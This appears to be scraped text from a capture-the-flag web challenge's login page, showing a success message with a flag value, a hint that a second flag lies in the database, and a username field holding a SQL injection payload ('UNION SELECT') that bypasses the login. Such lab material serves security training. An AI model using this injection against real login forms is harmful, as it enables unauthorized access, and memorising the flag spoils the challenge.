 Access the library
You have successfully logged in.
Congrats, FLAG-eada3adddb148d5e9ed1b18a91d06a90 (2/2).
If you don't already have, look in the database for the other
flag...
Wizard Username
admin123' UNION SELECT 'admin', '', '' --
Password
Access the library